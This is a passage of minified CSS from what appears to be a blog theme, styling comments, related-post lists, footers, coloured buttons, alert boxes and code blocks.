var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS 